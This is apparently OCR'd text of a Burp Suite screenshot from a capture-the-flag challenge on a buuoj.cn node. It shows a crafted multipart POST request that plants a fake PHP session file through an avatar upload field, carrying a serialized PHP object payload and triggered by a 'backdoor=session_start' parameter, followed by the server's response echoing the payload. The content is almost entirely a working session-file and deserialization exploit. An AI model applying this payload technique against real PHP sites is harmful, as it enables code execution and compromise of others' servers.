 Request
Pretty Raw Hex
\n
1 POST /?uname=admin&passwd=1q2w3e&backdoor=session_start HTTP/1.1
2 Host: 3f841502-bf50-4049-8acd-72abb408cd94.node5.buuoj.cn:81
3 Content-Length : 837
4 Cache-Control : max-age=0
5 Origin :
http://3f841502-bf50-4049-8acd-72abb408cd94.node5.buuoj.cn:81
6 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary9Thsp761nqManJIB
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer :
http://3f841502-bf50-4049-8acd-72abb408cd94.node5.buuoj.cn:81/?un
ame=admin&passwd=1q2w3e
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14 Cookie : PHPSESSID =sess_SirThisWay
15
16 ------WebKitFormBoundary9Thsp761nqManJIB
17 Content-Disposition : form-data ; name="avatar"; filename="
sess_SirThisWay "
18 Content-Type : application/octet-stream
19
20 SirThisWay|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"avat
ar";O:3:"Log":1:{s:4:"data";s:11:"log_start()";}s:8:"nickname";N;
s:3:"sex";N;s:4:"mail";N;s:6:"telnum";N;}
21 ------WebKitFormBoundary9Thsp761nqManJIB
22 Content-Disposition : form-data ; name="nickname "
23
24
25 ------WebKitFormBoundary9Thsp761nqManJIB
26 Content-Disposition : form-data ; name="sex"
27
28
29 ------WebKitFormBoundary9Thsp761nqManJIB
30 Content-Disposition : form-data ; name="mail"
31
32
33 ------WebKitFormBoundary9Thsp761nqManJIB
34 Content-Disposition : form-data ; name="telnum"
35
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Thu, 06 Feb 2025 13:56:21 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 1101
6 Connection : close
7 X-Powered-By : PHP/7.4.11
8 Vary : Accept-Encoding
9 Cache-Control : no-cache
10
11 <form method="POST" enctype="multipart/form-data ">
12 <input type="file" name="avatar" >
13 <input type="text" name="nickname " placeholder="nickname"/>
14 <input type="text" name="sex" placeholder="sex"/>
15 <input type="text" name="mail" placeholder="mail"/>
16 <input type="text" name="telnum" placeholder="telnum"/>
17 <input type="submit" name="m" value="edit"/>
18 </form>
<script>
alert(
'edit conf success\n<img src="data:image/png;base64,U2lyVGhpc1dh
eXxPOjY6IkNvbmZpZyI6Nzp7czo1OiJ1bmFtZSI7TjtzOjY6InBhc3N3ZCI7Tjtz
OjY6ImF2YXRhciI7TzozOiJMb2ciOjE6e3M6NDoiZGF0YSI7czoxMToibG9nX3N0
YXJ0KCkiO31zOjg6Im5pY2tuYW1lIjtOO3M6Mzoic2V4IjtOO3M6NDoibWFpbCI7
TjtzOjY6InRlbG51bSI7Tjt9"/>\nnickname: \nsex: □□□□□\nmail: \ntel
num: \n')
</script>
<img src="
data:image/png;base64,U2lyVGhpc1dheXxPOjY6IkNvbmZpZyI6Nzp7czo1OiJ1
bmFtZSI7TjtzOjY6InBhc3N3ZCI7TjtzOjY6ImF2YXRhciI7TzozOiJMb2ciOjE6e3
M6NDoiZGF0YSI7czoxMToibG9nX3N0YXJ0KCkiO31zOjg6Im5pY2tuYW1lIjtOO3M6
Mzoic2V4IjtOO3M6NDoibWFpbCI7TjtzOjY6InRlbG51bSI7Tjt9 "/>
<br>
nickname: <br>
sex: □□□□□<br>
mail: <br>
telnum: <br>